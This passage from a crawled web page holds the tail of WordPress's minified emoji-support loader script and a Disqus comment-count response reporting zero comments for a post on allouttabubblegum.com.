n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=21484%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21484
body_size: 280
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"21484 https:\/\/allouttabubblegum.com\/?p=21484","comments":0}]});
}